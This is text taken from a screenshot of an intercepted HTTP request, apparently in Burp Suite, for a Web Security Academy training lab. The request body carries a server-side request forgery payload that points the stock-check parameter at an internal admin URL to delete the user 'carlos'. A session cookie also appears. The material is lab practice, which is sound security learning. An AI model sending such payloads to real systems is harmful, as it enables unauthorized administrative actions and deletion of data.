 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0ace003f048ce25f8319ffc1001f008a.web-security-academy.net
3 Cookie: session=1ZiTn9ZNziZau7xJBnWW0lNX3GWqOSVd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ace003f048ce25f8319ffc1001f008a.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11 Origin: https://0ace003f048ce25f8319ffc1001f008a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http://127.0.0.1/admin/delete?username=carlos